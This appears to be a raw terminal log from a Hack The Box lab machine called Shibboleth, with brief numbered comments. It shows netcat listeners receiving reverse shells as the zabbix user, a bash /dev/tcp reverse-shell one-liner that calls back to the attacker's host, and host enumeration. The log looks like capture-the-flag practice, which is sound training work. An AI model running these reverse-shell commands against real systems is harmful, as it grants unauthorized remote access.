 [HQ🚀🌐192.168.123.185|172.17.0.1|10.10.14.14🔥qwe][👾~]
$ sudo rlwrap nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.124] 60544
bash: cannot set terminal process group (142669): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$ exit
2. the next shell is connected and killed by Zabbix Item Get_Value
[HQ🚀🌐192.168.123.185|172.17.0.1|10.10.14.14🔥qwe][👾~]
$
[HQ🚀🌐192.168.123.185|172.17.0.1|10.10.14.14🔥qwe][👾~/pwk/linux/Shibboleth/vuln/mysite]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.124] 57832
bash: cannot set terminal process group (142669): Inappropriate ioctl for device
bash: no job control in this shell
1. get the first shell (we know it would be down
because the GET_VALUE is down), so we enter
to connect the next shell
zabbix@shibboleth:/$ bash -c "bash -i >&/dev/tcp/10.10.14.14/4321 0>&1"
bash -c "bash -i >&/dev/tcp/10.10.14.14/4321 0>&1"
bash: [142674: 3 (255)] tcsetattr: Inappropriate ioctl for device
zabbix@shibboleth:/$ id
id
uid=110(zabbix) gid=118(zabbix) groups=118(zabbix)
3. but the first shell is alive
zabbix@shibboleth:/$ uname -a
uname -a
Linux shibboleth 5.4.0-89-generic #100-Ubuntu SMP Fri Sep 24 14:50:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
zabbix@shibboleth:/$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:7f:0e brd ff:ff:ff:ff:ff:ff
inet 10.10.11.124/24 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:7f0e/64 scope global dynamic mngtmpaddr
valid_lft 86395sec preferred_lft 14395sec
inet6 fe80::250:56ff:feb9:7f0e/64 scope link
valid_lft forever preferred_lft forever
zabbix@shibboleth:/$